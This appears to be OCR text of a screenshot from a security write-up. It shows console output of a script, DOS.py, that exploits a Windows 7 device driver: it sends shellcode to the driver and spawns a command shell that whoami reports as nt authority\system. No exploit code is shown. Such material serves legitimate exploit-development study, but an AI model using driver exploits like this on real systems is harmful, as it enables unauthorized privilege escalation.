 Administrator: Command Prompt
C:\Users\IEUser\Documents>whoami
iewin7\ieuser
C:\Users\IEUser\Documents>python DOS.py
[*] Successfully retrieved handle to device-driver: 120
[*] Allocated RWX buffer for shellcode @ 0x130000
[*] Sending payload to driver...
[*] Spawning CMD shell with nt authority\system privs.
C:\Users\IEUser\Documents>
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\IEUser\Documents>whoami
nt authority\system
C:\Users\IEUser\Documents>_
先知社区